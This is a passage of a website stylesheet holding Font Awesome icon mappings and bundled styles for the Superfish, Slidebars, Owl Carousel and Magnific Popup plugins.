.fa-crop:before {

    content: "\f125";

}



.fa-code-fork:before {

    content: "\f126";

}



.fa-unlink:before,

.fa-chain-broken:before {

    content: "\f127";

}



.fa-question:before {

    content: "\f128";

}



.fa-info:before {

    content: "\f129";

}



.fa-exclamation:before {

    content: "\f12a";

}



.fa-superscript:before {

    content: "\f12b";

}



.fa-subscript:before {

    content: "\f12c";

}



.fa-eraser:before {

    content: "\f12d";

}



.fa-puzzle-piece:before {

    content: "\f12e";

}



.fa-microphone:before {

    content: "\f130";

}



.fa-microphone-slash:before {

    content: "\f131";

}



.fa-shield:before {

    content: "\f132";

}



.fa-calendar-o:before {

    content: "\f133";

}



.fa-fire-extinguisher:before {

    content: "\f134";

}



.fa-rocket:before {

    content: "\f135";

}



.fa-maxcdn:before {

    content: "\f136";

}



.fa-chevron-circle-left:before {

    content: "\f137";

}



.fa-chevron-circle-right:before {

    content: "\f138";

}



.fa-chevron-circle-up:before {

    content: "\f139";

}



.fa-chevron-circle-down:before {

    content: "\f13a";

}



.fa-html5:before {

    content: "\f13b";

}



.fa-css3:before {

    content: "\f13c";

}



.fa-anchor:before {

    content: "\f13d";

}



.fa-unlock-alt:before {

    content: "\f13e";

}



.fa-bullseye:before {

    content: "\f140";

}



.fa-ellipsis-h:before {

    content: "\f141";

}



.fa-ellipsis-v:before {

    content: "\f142";

}



.fa-rss-square:before {

    content: "\f143";

}



.fa-play-circle:before {

    content: "\f144";

}



.fa-ticket:before {

    content: "\f145";

}



.fa-minus-square:before {

    content: "\f146";

}



.fa-minus-square-o:before {

    content: "\f147";

}



.fa-level-up:before {

    content: "\f148";

}



.fa-level-down:before {

    content: "\f149";

}



.fa-check-square:before {

    content: "\f14a";

}



.fa-pencil-square:before {

    content: "\f14b";

}



.fa-external-link-square:before {

    content: "\f14c";

}



.fa-share-square:before {

    content: "\f14d";

}



.fa-compass:before {

    content: "\f14e";

}



.fa-toggle-down:before,

.fa-caret-square-o-down:before {

    content: "\f150";

}



.fa-toggle-up:before,

.fa-caret-square-o-up:before {

    content: "\f151";

}



.fa-toggle-right:before,

.fa-caret-square-o-right:before {

    content: "\f152";

}



.fa-euro:before,

.fa-eur:before {

    content: "\f153";

}



.fa-gbp:before {

    content: "\f154";

}



.fa-dollar:before,

.fa-usd:before {

    content: "\f155";

}



.fa-rupee:before,

.fa-inr:before {

    content: "\f156";

}



.fa-cny:before,

.fa-rmb:before,

.fa-yen:before,

.fa-jpy:before {

    content: "\f157";

}



.fa-ruble:before,

.fa-rouble:before,

.fa-rub:before {

    content: "\f158";

}



.fa-won:before,

.fa-krw:before {

    content: "\f159";

}



.fa-bitcoin:before,

.fa-btc:before {

    content: "\f15a";

}



.fa-file:before {

    content: "\f15b";

}



.fa-file-text:before {

    content: "\f15c";

}



.fa-sort-alpha-asc:before {

    content: "\f15d";

}



.fa-sort-alpha-desc:before {

    content: "\f15e";

}



.fa-sort-amount-asc:before {

    content: "\f160";

}



.fa-sort-amount-desc:before {

    content: "\f161";

}



.fa-sort-numeric-asc:before {

    content: "\f162";

}



.fa-sort-numeric-desc:before {

    content: "\f163";

}



.fa-thumbs-up:before {

    content: "\f164";

}



.fa-thumbs-down:before {

    content: "\f165";

}



.fa-youtube-square:before {

    content: "\f166";

}



.fa-youtube:before {

    content: "\f167";

}



.fa-xing:before {

    content: "\f168";

}



.fa-xing-square:before {

    content: "\f169";

}



.fa-youtube-play:before {

    content: "\f16a";

}



.fa-dropbox:before {

    content: "\f16b";

}



.fa-stack-overflow:before {

    content: "\f16c";

}



.fa-instagram:before {

    content: "\f16d";

}



.fa-flickr:before {

    content: "\f16e";

}



.fa-adn:before {

    content: "\f170";

}



.fa-bitbucket:before {

    content: "\f171";

}



.fa-bitbucket-square:before {

    content: "\f172";

}



.fa-tumblr:before {

    content: "\f173";

}



.fa-tumblr-square:before {

    content: "\f174";

}



.fa-long-arrow-down:before {

    content: "\f175";

}



.fa-long-arrow-up:before {

    content: "\f176";

}



.fa-long-arrow-left:before {

    content: "\f177";

}



.fa-long-arrow-right:before {

    content: "\f178";

}



.fa-apple:before {

    content: "\f179";

}



.fa-windows:before {

    content: "\f17a";

}



.fa-android:before {

    content: "\f17b";

}



.fa-linux:before {

    content: "\f17c";

}



.fa-dribbble:before {

    content: "\f17d";

}



.fa-skype:before {

    content: "\f17e";

}



.fa-foursquare:before {

    content: "\f180";

}



.fa-trello:before {

    content: "\f181";

}



.fa-female:before {

    content: "\f182";

}



.fa-male:before {

    content: "\f183";

}



.fa-gittip:before {

    content: "\f184";

}



.fa-sun-o:before {

    content: "\f185";

}



.fa-moon-o:before {

    content: "\f186";

}



.fa-archive:before {

    content: "\f187";

}



.fa-bug:before {

    content: "\f188";

}



.fa-vk:before {

    content: "\f189";

}



.fa-weibo:before {

    content: "\f18a";

}



.fa-renren:before {

    content: "\f18b";

}



.fa-pagelines:before {

    content: "\f18c";

}



.fa-stack-exchange:before {

    content: "\f18d";

}



.fa-arrow-circle-o-right:before {

    content: "\f18e";

}



.fa-arrow-circle-o-left:before {

    content: "\f190";

}



.fa-toggle-left:before,

.fa-caret-square-o-left:before {

    content: "\f191";

}



.fa-dot-circle-o:before {

    content: "\f192";

}



.fa-wheelchair:before {

    content: "\f193";

}



.fa-vimeo-square:before {

    content: "\f194";

}



.fa-turkish-lira:before,

.fa-try:before {

    content: "\f195";

}



.fa-plus-square-o:before {

    content: "\f196";

}



.fa-space-shuttle:before {

    content: "\f197";

}



.fa-slack:before {

    content: "\f198";

}



.fa-envelope-square:before {

    content: "\f199";

}



.fa-wordpress:before {

    content: "\f19a";

}



.fa-openid:before {

    content: "\f19b";

}



.fa-institution:before,

.fa-bank:before,

.fa-university:before {

    content: "\f19c";

}



.fa-mortar-board:before,

.fa-graduation-cap:before {

    content: "\f19d";

}



.fa-yahoo:before {

    content: "\f19e";

}



.fa-google:before {

    content: "\f1a0";

}



.fa-reddit:before {

    content: "\f1a1";

}



.fa-reddit-square:before {

    content: "\f1a2";

}



.fa-stumbleupon-circle:before {

    content: "\f1a3";

}



.fa-stumbleupon:before {

    content: "\f1a4";

}



.fa-delicious:before {

    content: "\f1a5";

}



.fa-digg:before {

    content: "\f1a6";

}



.fa-pied-piper:before {

    content: "\f1a7";

}



.fa-pied-piper-alt:before {

    content: "\f1a8";

}



.fa-drupal:before {

    content: "\f1a9";

}



.fa-joomla:before {

    content: "\f1aa";

}



.fa-language:before {

    content: "\f1ab";

}



.fa-fax:before {

    content: "\f1ac";

}



.fa-building:before {

    content: "\f1ad";

}



.fa-child:before {

    content: "\f1ae";

}



.fa-paw:before {

    content: "\f1b0";

}



.fa-spoon:before {

    content: "\f1b1";

}



.fa-cube:before {

    content: "\f1b2";

}



.fa-cubes:before {

    content: "\f1b3";

}



.fa-behance:before {

    content: "\f1b4";

}



.fa-behance-square:before {

    content: "\f1b5";

}



.fa-steam:before {

    content: "\f1b6";

}



.fa-steam-square:before {

    content: "\f1b7";

}



.fa-recycle:before {

    content: "\f1b8";

}



.fa-automobile:before,

.fa-car:before {

    content: "\f1b9";

}



.fa-cab:before,

.fa-taxi:before {

    content: "\f1ba";

}



.fa-tree:before {

    content: "\f1bb";

}



.fa-spotify:before {

    content: "\f1bc";

}



.fa-deviantart:before {

    content: "\f1bd";

}



.fa-soundcloud:before {

    content: "\f1be";

}



.fa-database:before {

    content: "\f1c0";

}



.fa-file-pdf-o:before {

    content: "\f1c1";

}



.fa-file-word-o:before {

    content: "\f1c2";

}



.fa-file-excel-o:before {

    content: "\f1c3";

}



.fa-file-powerpoint-o:before {

    content: "\f1c4";

}



.fa-file-photo-o:before,

.fa-file-picture-o:before,

.fa-file-image-o:before {

    content: "\f1c5";

}



.fa-file-zip-o:before,

.fa-file-archive-o:before {

    content: "\f1c6";

}



.fa-file-sound-o:before,

.fa-file-audio-o:before {

    content: "\f1c7";

}



.fa-file-movie-o:before,

.fa-file-video-o:before {

    content: "\f1c8";

}



.fa-file-code-o:before {

    content: "\f1c9";

}



.fa-vine:before {

    content: "\f1ca";

}



.fa-codepen:before {

    content: "\f1cb";

}



.fa-jsfiddle:before {

    content: "\f1cc";

}



.fa-life-bouy:before,

.fa-life-buoy:before,

.fa-life-saver:before,

.fa-support:before,

.fa-life-ring:before {

    content: "\f1cd";

}



.fa-circle-o-notch:before {

    content: "\f1ce";

}



.fa-ra:before,

.fa-rebel:before {

    content: "\f1d0";

}



.fa-ge:before,

.fa-empire:before {

    content: "\f1d1";

}



.fa-git-square:before {

    content: "\f1d2";

}



.fa-git:before {

    content: "\f1d3";

}



.fa-hacker-news:before {

    content: "\f1d4";

}



.fa-tencent-weibo:before {

    content: "\f1d5";

}



.fa-qq:before {

    content: "\f1d6";

}



.fa-wechat:before,

.fa-weixin:before {

    content: "\f1d7";

}



.fa-send:before,

.fa-paper-plane:before {

    content: "\f1d8";

}



.fa-send-o:before,

.fa-paper-plane-o:before {

    content: "\f1d9";

}



.fa-history:before {

    content: "\f1da";

}



.fa-circle-thin:before {

    content: "\f1db";

}



.fa-header:before {

    content: "\f1dc";

}



.fa-paragraph:before {

    content: "\f1dd";

}



.fa-sliders:before {

    content: "\f1de";

}



.fa-share-alt:before {

    content: "\f1e0";

}



.fa-share-alt-square:before {

    content: "\f1e1";

}



.fa-bomb:before {

    content: "\f1e2";

}



.fa-soccer-ball-o:before,

.fa-futbol-o:before {

    content: "\f1e3";

}



.fa-tty:before {

    content: "\f1e4";

}



.fa-binoculars:before {

    content: "\f1e5";

}



.fa-plug:before {

    content: "\f1e6";

}



.fa-slideshare:before {

    content: "\f1e7";

}



.fa-twitch:before {

    content: "\f1e8";

}



.fa-yelp:before {

    content: "\f1e9";

}



.fa-newspaper-o:before {

    content: "\f1ea";

}



.fa-wifi:before {

    content: "\f1eb";

}



.fa-calculator:before {

    content: "\f1ec";

}



.fa-paypal:before {

    content: "\f1ed";

}



.fa-google-wallet:before {

    content: "\f1ee";

}



.fa-cc-visa:before {

    content: "\f1f0";

}



.fa-cc-mastercard:before {

    content: "\f1f1";

}



.fa-cc-discover:before {

    content: "\f1f2";

}



.fa-cc-amex:before {

    content: "\f1f3";

}



.fa-cc-paypal:before {

    content: "\f1f4";

}



.fa-cc-stripe:before {

    content: "\f1f5";

}



.fa-bell-slash:before {

    content: "\f1f6";

}



.fa-bell-slash-o:before {

    content: "\f1f7";

}



.fa-trash:before {

    content: "\f1f8";

}



.fa-copyright:before {

    content: "\f1f9";

}



.fa-at:before {

    content: "\f1fa";

}



.fa-eyedropper:before {

    content: "\f1fb";

}



.fa-paint-brush:before {

    content: "\f1fc";

}



.fa-birthday-cake:before {

    content: "\f1fd";

}



.fa-area-chart:before {

    content: "\f1fe";

}



.fa-pie-chart:before {

    content: "\f200";

}



.fa-line-chart:before {

    content: "\f201";

}



.fa-lastfm:before {

    content: "\f202";

}



.fa-lastfm-square:before {

    content: "\f203";

}



.fa-toggle-off:before {

    content: "\f204";

}



.fa-toggle-on:before {

    content: "\f205";

}



.fa-bicycle:before {

    content: "\f206";

}



.fa-bus:before {

    content: "\f207";

}



.fa-ioxhost:before {

    content: "\f208";

}



.fa-angellist:before {

    content: "\f209";

}



.fa-cc:before {

    content: "\f20a";

}



.fa-shekel:before,

.fa-sheqel:before,

.fa-ils:before {

    content: "\f20b";

}



.fa-meanpath:before {

    content: "\f20c";

}





/* 2.3 SUPERFISH

-------------------------------------------------------------- */





/*** ESSENTIAL STYLES ***/



.sf-menu,

.sf-menu * {

    margin: 0;

    padding: 0;

    list-style: none;

}



.sf-menu li {

    position: relative;

}



.sf-menu ul {

    position: absolute;

    display: none;

    top: 100%;

    left: 0;

    z-index: 99;

}



.sf-menu>li {

    float: left;

}



.sf-menu li:hover>ul,

.sf-menu li.sfHover>ul {

    display: block;

}



.sf-menu a {

    display: block;

    position: relative;

}



.sf-menu ul ul {

    top: 0;

    left: 100%;

}





/*** DEMO SKIN ***/



.sf-menu {

    float: left;

    margin-bottom: 1em;

}



.sf-menu ul {

    box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.2);

    min-width: 12em;

    /* allow long menu items to determine submenu width */

    *width: 12em;

    /* no auto sub width for IE7, see white-space comment below */

}



.sf-menu a {

    border-left: 1px solid #fff;

    border-top: 1px solid #dFeEFF;

    /* fallback colour must use full shorthand */

    border-top: 1px solid rgba(255, 255, 255, 0.5);

    padding: .75em 1em;

    text-decoration: none;

    zoom: 1;

    /* IE7 */

}



.sf-menu a {

    color: #13a;

}



.sf-menu li {

    white-space: nowrap;

    /* no need for Supersubs plugin */

    *white-space: normal;

    /* ...unless you support IE7 (let it wrap) */

    -webkit-transition: background .2s;

    transition: background .2s;

}



.sf-menu li:hover,

.sf-menu li.sfHover {

    /* only transition out, not in */

    -webkit-transition: none;

    transition: none;

}





/*** arrows (for all except IE7) **/



.sf-arrows .sf-with-ul {

    padding-right: 2.5em;

    *padding-right: 1em;

    /* no CSS arrows for IE7 (lack pseudo-elements) */

}





/* styling for both css and generated arrows */



.sf-arrows .sf-with-ul:after {

    content: '';

    position: absolute;

    top: 50%;

    right: 1em;

    margin-top: -3px;

    height: 0;

    width: 0;

    /* order of following 3 rules important for fallbacks to work */

    border: 5px solid transparent;

    border-top-color: #dFeEFF;

    /* edit this to suit design (no rgba in IE8) */

    border-top-color: rgba(255, 255, 255, 0.5);

}



.sf-arrows>li>.sf-with-ul:focus:after,

.sf-arrows>li:hover>.sf-with-ul:after,

.sf-arrows>.sfHover>.sf-with-ul:after {

    border-top-color: white;

    /* IE8 fallback colour */

}





/* styling for right-facing arrows */



.sf-arrows ul .sf-with-ul:after {

    margin-top: -5px;

    margin-right: -3px;

    border-color: transparent;

    border-left-color: #dFeEFF;

    /* edit this to suit design (no rgba in IE8) */

    border-left-color: rgba(255, 255, 255, 0.5);

}



.sf-arrows ul li>.sf-with-ul:focus:after,

.sf-arrows ul li:hover>.sf-with-ul:after,

.sf-arrows ul .sfHover>.sf-with-ul:after {

    border-left-color: white;

}





/* 2.4 SLIDEBARS

-------------------------------------------------------------- */





/* -----------------------------------

 * Slidebars

 * Version 0.10.2

 * http://plugins.adchsm.me/slidebars/

 *

 * Written by Adam Smith

 * http://www.adchsm.me/

 *

 * Released under MIT License

 * http://plugins.adchsm.me/slidebars/license.txt

 *

 * -------------------

 * Slidebars CSS Index

 *

 * 001 - Box Model, Html & Body

 * 002 - Site

 * 003 - Slidebars

 * 004 - Animation

 * 005 - Helper Classes

 *

 * ----------------------------

 * 001 - Box Model, Html & Body

 */



html,

body,

#sb-site,

.sb-site-container,

.sb-slidebar {

    /* Set box model to prevent any user added margins or paddings from altering the widths or heights. */

    margin: 0;

    padding: 0;

    box-sizing: border-box;

}



html,

body {

    width: 100%;

    overflow-x: hidden;

    /* Stops horizontal scrolling. */

}



html {

    height: 100%;

    /* Site is as tall as device. */

}



body {

    min-height: 100%;

    height: auto;

    position: relative;

    /* Required for static Slidebars to function properly. */

}





/* Site scroll locking - prevent site from scrolling when a Slidebar is open, except when static Slidebars are only available. */



html.sb-scroll-lock.sb-active:not(.sb-static) {

    overflow: hidden;

}





/* ----------

 * 002 - Site

 */



#sb-site,

.sb-site-container {

    /* You may now use class .sb-site-container instead of #sb-site and use your own id. However please make sure you don't set any of the following styles any differently on your id. */

    width: 100%;

    position: relative;

    z-index: 1;

    /* Site sits above Slidebars */

}





/* ---------------

 * 003 - Slidebars

 */



.sb-slidebar {

    height: 100%;

    overflow-y: auto;

    /* Enable vertical scrolling on Slidebars when needed. */

    position: fixed;

    top: 0;

    z-index: 0;

    /* Slidebars sit behind sb-site. */

    display: none;

    /* Initially hide the Slidebars. Changed from visibility to display to allow -webkit-overflow-scrolling. */

    background-color: #222222;

    /* Default Slidebars background colour, overwrite this with your own css. */

    -webkit-transform: translate(0px);

    /* Fixes issues with translated and z-indexed elements on iOS 7. */

}



.sb-left {

    left: 0;

    /* Set Slidebar to the left. */

}



.sb-right {

    right: 0;

    /* Set Slidebar to the right. */

}



html.sb-static .sb-slidebar,

.sb-slidebar.sb-static {

    position: absolute;

    /* Makes Slidebars scroll naturally with the site, and unfixes them for Android Browser < 3 and iOS < 5. */

}



.sb-slidebar.sb-active {

    display: block;

    /* Makes Slidebars visibile when open. Changed from visibility to display to allow -webkit-overflow-scrolling. */

}



.sb-style-overlay {

    z-index: 9999;

    /* Set z-index high to ensure it overlays any other site elements. */

}



.sb-momentum-scrolling {

    -webkit-overflow-scrolling: touch;

    /* Adds native momentum scrolling for iOS & Android devices. */

}





/* Slidebar widths for browsers/devices that don't support media queries. */



.sb-slidebar {

    width: 30%;

}



.sb-width-thin {

    width: 15%;

}



.sb-width-wide {

    width: 45%;

}



@media (max-width: 480px) {

    /* Slidebar widths on extra small screens. */

    .sb-slidebar {

        width: 70%;

    }

    .sb-width-thin {

        width: 55%;

    }

    .sb-width-wide {

        width: 85%;

    }

}



@media (min-width: 481px) {

    /* Slidebar widths on small screens. */

    .sb-slidebar {

        width: 55%;

    }

    .sb-width-thin {

        width: 40%;

    }

    .sb-width-wide {

        width: 70%;

    }

}



@media (min-width: 768px) {

    /* Slidebar widths on medium screens. */

    .sb-slidebar {

        width: 40%;

    }

    .sb-width-thin {

        width: 25%;

    }

    .sb-width-wide {

        width: 55%;

    }

}



@media (min-width: 992px) {

    /* Slidebar widths on large screens. */

    .sb-slidebar {

        width: 30%;

    }

    .sb-width-thin {

        width: 15%;

    }

    .sb-width-wide {

        width: 45%;

    }

}



@media (min-width: 1200px) {

    /* Slidebar widths on extra large screens. */

    .sb-slidebar {

        width: 20%;

    }

    .sb-width-thin {

        width: 5%;

    }

    .sb-width-wide {

        width: 35%;

    }

}





/* ---------------

 * 004 - Animation

 */



.sb-slide,

#sb-site,

.sb-site-container,

.sb-slidebar {

    -webkit-transition: -webkit-transform 400ms ease;

    transition: -webkit-transform 400ms ease;

    transition: transform 400ms ease;

    transition: transform 400ms ease, -webkit-transform 400ms ease;

    -webkit-transition-property: -webkit-transform, left, right;

    /* Add left/right for Android < 4.4. */

    -webkit-backface-visibility: hidden;

    /* Prevents flickering. This is non essential, and you may remove it if your having problems with fixed background images in Chrome. */

}





/* --------------------

 * 005 - Helper Classes

 */



.sb-hide {

    display: none;

    /* Optionally applied to control classes when Slidebars is disabled over a certain width. */

}





/* 2.5 OWL CAROUSEL

-------------------------------------------------------------- */





/* 

 *  Owl Carousel - Animate Plugin

 */



.owl-carousel .animated {

    -webkit-animation-duration: 1000ms;

    animation-duration: 1000ms;

    -webkit-animation-fill-mode: both;

    animation-fill-mode: both;

}



.owl-carousel .owl-animated-in {

    z-index: 0;

}



.owl-carousel .owl-animated-out {

    z-index: 1;

}



.owl-carousel .fadeOut {

    -webkit-animation-name: fadeOut;

    animation-name: fadeOut;

}



.owl-carousel .fadeIn {

    -webkit-animation-name: fadeIn;

    animation-name: fadeIn;

}



@-webkit-keyframes fadeOut {

    0% {

        opacity: 1;

    }

    100% {

        opacity: 0;

    }

}



@keyframes fadeOut {

    0% {

        opacity: 1;

    }

    100% {

        opacity: 0;

    }

}



@-webkit-keyframes fadeIn {

    0% {

        opacity: 0;

    }

    100% {

        opacity: 1;

    }

}



@keyframes fadeIn {

    0% {

        opacity: 0;

    }

    100% {

        opacity: 1;

    }

}





/* 

 * 	Owl Carousel - Auto Height Plugin

 */



.owl-height {

    -webkit-transition: height 500ms ease-in-out;

    transition: height 500ms ease-in-out;

}





/* 

 *  Core Owl Carousel CSS File

 */



.owl-carousel {

    display: none;

    width: 100%;

    -webkit-tap-highlight-color: transparent;

    /* position relative and z-index fix webkit rendering fonts issue */

    position: relative;

    z-index: 1;

}



.owl-carousel .owl-stage {

    position: relative;

    -ms-touch-action: pan-Y;

}



.owl-carousel .owl-stage:after {

    content: ".";

    display: block;

    clear: both;

    visibility: hidden;

    line-height: 0;

    height: 0;

}



.owl-carousel .owl-stage-outer {

    position: relative;

    overflow: hidden;

    /* fix for flashing background */

    -webkit-transform: translate3d(0px, 0px, 0px);

}



.owl-carousel .owl-controls .owl-nav .owl-prev,

.owl-carousel .owl-controls .owl-nav .owl-next,

.owl-carousel .owl-controls .owl-dot {

    cursor: pointer;

    cursor: hand;

    -webkit-user-select: none;

    -moz-user-select: none;

    -ms-user-select: none;

    user-select: none;

}



.owl-carousel.owl-loaded {

    display: block;

}



.owl-carousel.owl-loading {

    opacity: 0;

    display: block;

}



.owl-carousel.owl-hidden {

    opacity: 0;

}



.owl-carousel .owl-refresh .owl-item {

    display: none;

}



.owl-carousel .owl-item {

    position: relative;

    min-height: 1px;

    float: left;

    -webkit-backface-visibility: hidden;

    -webkit-tap-highlight-color: transparent;

    -webkit-touch-callout: none;

    -webkit-user-select: none;

    -moz-user-select: none;

    -ms-user-select: none;

    user-select: none;

}



.owl-carousel .owl-item img {

    display: block;

    width: 100%;

    -webkit-transform-style: preserve-3d;

}



.owl-carousel.owl-text-select-on .owl-item {

    -webkit-user-select: auto;

    -moz-user-select: auto;

    -ms-user-select: auto;

    user-select: auto;

}



.owl-carousel .owl-grab {

    cursor: move;

    cursor: -webkit-grab;

    cursor: -o-grab;

    cursor: -ms-grab;

    cursor: grab;

}



.owl-carousel.owl-rtl {

    direction: rtl;

}



.owl-carousel.owl-rtl .owl-item {

    float: right;

}





/* No Js */



.no-js .owl-carousel {

    display: block;

}



.no-js .owl-carousel>* {

    display: none;

}



.no-js .owl-carousel>*:first-child {

    display: block;

}





/* 

 * 	Owl Carousel - Lazy Load Plugin

 */



.owl-carousel .owl-item .owl-lazy {

    opacity: 0;

    -webkit-transition: opacity 400ms ease;

    transition: opacity 400ms ease;

}



.owl-carousel .owl-item img {

    -webkit-transform-style: preserve-3d;

    transform-style: preserve-3d;

}





/* 

 * 	Owl Carousel - Video Plugin

 */



.owl-carousel .owl-video-wrapper {

    position: relative;

    height: 100%;

    background: #000;

}



.owl-carousel .owl-video-play-icon {

    position: absolute;

    height: 80px;

    width: 80px;

    left: 50%;

    top: 50%;

    margin-left: -40px;

    margin-top: -40px;

    /* background: url("img/owl.video.play.png") no-repeat; */

    cursor: pointer;

    z-index: 1;

    -webkit-backface-visibility: hidden;

    -webkit-transition: scale 100ms ease;

    transition: scale 100ms ease;

}



.owl-carousel .owl-video-play-icon:hover {

    -webkit-transition: scale(1.3, 1.3);

    transition: scale(1.3, 1.3);

}



.owl-carousel .owl-video-playing .owl-video-tn,

.owl-carousel .owl-video-playing .owl-video-play-icon {

    display: none;

}



.owl-carousel .owl-video-tn {

    opacity: 0;

    height: 100%;

    background-position: center center;

    background-repeat: no-repeat;

    background-size: contain;

    -webkit-transition: opacity 400ms ease;

    transition: opacity 400ms ease;

}



.owl-carousel .owl-video-frame {

    position: relative;

    z-index: 1;

}





/* preloading images */



.owl-item.loading {

    min-height: 150px;

    background: url(img/AjaxLoader.gif) no-repeat center center;

}





/* 2.6 MAGNIFIC POPUP

-------------------------------------------------------------- */





/* Magnific Popup CSS */



.mfp-bg {

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    z-index: 1042;

    overflow: hidden;

    position: fixed;

    background: #0b0b0b;

    opacity: 0.8;

    filter: alpha(opacity=80);

}



.mfp-wrap {

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    z-index: 1043;

    position: fixed;

    outline: none !important;

    -webkit-backface-visibility: hidden;

}



.mfp-container {

    text-align: center;

    position: absolute;

    width: 100%;

    height: 100%;

    left: 0;

    top: 0;

    padding: 0 8px;

    box-sizing: border-box;

}



.mfp-container:before {

    content: '';

    display: inline-block;

    height: 100%;

    vertical-align: middle;

}



.mfp-align-top .mfp-container:before {

    display: none;

}



.mfp-content {

    position: relative;

    display: inline-block;

    vertical-align: middle;

    margin: 0 auto;

    text-align: left;

    z-index: 1045;

}



.mfp-inline-holder .mfp-content,

.mfp-ajax-holder .mfp-content {

    width: 100%;

    cursor: auto;

}



.mfp-ajax-cur {

    cursor: progress;

}



.mfp-zoom-out-cur,

.mfp-zoom-out-cur .mfp-image-holder .mfp-close {

    cursor: -webkit-zoom-out;

    cursor: zoom-out;

}



.mfp-zoom {

    cursor: pointer;

    cursor: -webkit-zoom-in;

    cursor: zoom-in;

}



.mfp-auto-cursor .mfp-content {

    cursor: auto;

}



.mfp-close,

.mfp-arrow,

.mfp-preloader,

.mfp-counter {

    -webkit-user-select: none;

    -moz-user-select: none;

    -ms-user-select: none;

    user-select: none;

}



.mfp-loading.mfp-figure {

    display: none;

}



.mfp-hide {

    display: none !important;

}



.mfp-preloader {

    color: #CCC;

    position: absolute;

    top: 50%;

    width: auto;

    text-align: center;

    margin-top: -0.8em;

    left: 8px;

    right: 8px;

    z-index: 1044;

}



.mfp-preloader a {

    color: #CCC;

}



.mfp-preloader a:hover {

    color: #FFF;

}



.mfp-s-ready .mfp-preloader {

    display: none;

}



.mfp-s-error .mfp-content {

    display: none;

}



button.mfp-close,

button.mfp-arrow {

    overflow: visible;

    cursor: pointer;

    background: transparent;

    border: 0;

    -webkit-appearance: none;

    display: block;

    outline: none;

    padding: 0;

    z-index: 1046;

    box-shadow: none;

}



button::-moz-focus-inner {

    padding: 0;

    border: 0;

}



.mfp-close {

    width: 44px;

    height: 44px;

    line-height: 44px;

    position: absolute;

    right: 0;

    top: 0;

    text-decoration: none;

    text-align: center;

    opacity: 0.65;

    filter: alpha(opacity=65);

    padding: 0 0 18px 10px;

    color: #FFF;

    font-style: normal;

    font-size: 28px;

    /*font-family: Arial, Baskerville, monospace;*/

    font-family: "GillSansMTPro-Medium";

}



.mfp-close:hover,

.mfp-close:focus {

    opacity: 1;

    filter: alpha(opacity=100);

}



.mfp-close:active {

    top: 1px;

}



.mfp-close-btn-in .mfp-close {

    color: #333;

}



.mfp-image-holder .mfp-close,

.mfp-iframe-holder .mfp-close {

    color: #FFF;

    right: -6px;

    text-align: right;

    padding-right: 6px;

    width: 100%;

}



.mfp-counter {

    position: absolute;

    top: 0;

    right: 0;

    color: #CCC;

    font-size: 12px;

    line-height: 18px;

    white-space: nowrap;

}



.mfp-arrow {

    position: absolute;

    opacity: 0.65;

    filter: alpha(opacity=65);

    margin: 0;

    top: 50%;

    margin-top: -55px;

    padding: 0;

    width: 90px;

    height: 110px;

    -webkit-tap-highlight-color: transparent;

}



.mfp-arrow:active {

    margin-top: -54px;

}



.mfp-arrow:hover,

.mfp-arrow:focus {

    opacity: 1;

    filter: alpha(opacity=100);

}



.mfp-arrow:before,

.mfp-arrow:after,

.mfp-arrow .mfp-b,

.mfp-arrow .mfp-a {

    content: '';

    display: block;

    width: 0;

    height: 0;

    position: absolute;

    left: 0;

    top: 0;

    margin-top: 35px;

    margin-left: 35px;

    border: medium inset transparent;

}



.mfp-arrow:after,

.mfp-arrow .mfp-a {

    border-top-width: 13px;

    border-bottom-width: 13px;

    top: 8px;

}



.mfp-arrow:before,

.mfp-arrow .mfp-b {

    border-top-width: 21px;

    border-bottom-width: 21px;

    opacity: 0.7;

}



.mfp-arrow-left {

    left: 0;

}



.mfp-arrow-left:after,

.mfp-arrow-left .mfp-a {

    border-right: 17px solid #FFF;

    margin-left: 31px;

}



.mfp-arrow-left:before,

.mfp-arrow-left .mfp-b {

    margin-left: 25px;

    border-right: 27px solid #3F3F3F;

}



.mfp-arrow-right {

    right: 0;

}



.mfp-arrow-right:after,

.mfp-arrow-right .mfp-a {

    border-left: 17px solid #FFF;

    margin-left: 39px;

}



.mfp-arrow-right:before,

.mfp-arrow-right .mfp-b {

    border-left: 27px solid #3F3F3F;

}



.mfp-iframe-holder {

    padding-top: 40px;

    padding-bottom: 40px;

}



.mfp-iframe-holder .mfp-content {

    line-height: 0;

    width: 100%;

    max-width: 900px;

}



.mfp-iframe-holder .mfp-close {

    top: -40px;

}



.mfp-iframe-scaler {

    width: 100%;

    height: 0;

    overflow: hidden;

    padding-top: 56.25%;

}



.mfp-iframe-scaler iframe {

    position: absolute;

    display: block;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);

    background: #000;

}





/* Main image in popup */



img.mfp-img {

    width: auto;

    max-width: 100%;

    height: auto;

    display: block;

    line-height: 0;

    box-sizing: border-box;

    padding: 40px 0 40px;

    margin: 0 auto;

}





/* The shadow behind the image */



.mfp-figure {

    line-height: 0;

}



.mfp-figure:after {

    content: '';

    position: absolute;

    left: 0;

    top: 40px;

    bottom: 40px;

    display: block;

    right: 0;

    width: auto;

    height: auto;

    z-index: -1;

    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);

    background: #444;

}



.mfp-figure small {

    color: #BDBDBD;

    display: block;

    font-size: 12px;

    line-height: 14px;

}



.mfp-figure figure {

    margin: 0;

}



.mfp-bottom-bar {

    margin-top: -36px;

    position: absolute;

    top: 100%;

    left: 0;

    width: 100%;

    cursor: auto;

}



.mfp-title {

    text-align: left;

    line-height: 18px;

    color: #F3F3F3;

    word-wrap: break-word;

    padding-right: 36px;

}



.mfp-image-holder .mfp-content {

    max-width: 100%;

}



.mfp-gallery .mfp-image-holder .mfp-figure {

    cursor: pointer;

}



@media screen and (max-width: 800px) and (orientation: landscape),

screen and (max-height: 300px) {

    /**

         * Remove all paddings around the image on small screen

         */

    .mfp-img-mobile .mfp-image-holder {

        padding-left: 0;

        padding-right: 0;

    }

    .mfp-img-mobile img.mfp-img {

        padding: 0;

    }

    .mfp-img-mobile .mfp-figure:after {

        top: 0;

        bottom: 0;

    }

    .mfp-img-mobile .mfp-figure small {

        display: inline;

        margin-left: 5px;

    }

    .mfp-img-mobile .mfp-bottom-bar {

        background: rgba(0, 0, 0, 0.6);

        bottom: 0;

        margin: 0;

        top: auto;

        padding: 3px 5px;

        position: fixed;

        box-sizing: border-box;

    }

    .mfp-img-mobile .mfp-bottom-bar:empty {

        padding: 0;

    }

